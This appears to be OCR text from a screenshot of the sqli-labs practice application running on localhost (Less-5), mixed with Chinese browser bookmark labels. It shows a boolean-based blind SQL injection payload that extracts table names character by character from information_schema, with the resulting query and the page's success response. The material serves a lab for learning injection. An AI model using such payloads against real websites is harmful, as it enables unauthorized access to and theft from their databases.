 Less-6 Double Query- D
Less-5 Double Query- S
Less-5 Double Query- S
127.0.0.1/sql/Less-5/?id=1'and ascii(
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1'and ascii(substr((select table_name from
information_schema.tables where table_schema=database() limit 0,1),1,1))>80-- +' LIMIT 0,1
You are in...........
SQLI DUMB SERI